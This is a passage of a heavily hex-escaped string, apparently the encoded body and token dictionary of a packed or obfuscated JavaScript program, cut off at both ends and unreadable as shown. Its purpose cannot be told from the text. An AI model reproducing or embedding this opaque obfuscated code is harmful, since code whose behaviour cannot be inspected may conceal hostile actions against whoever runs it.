x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x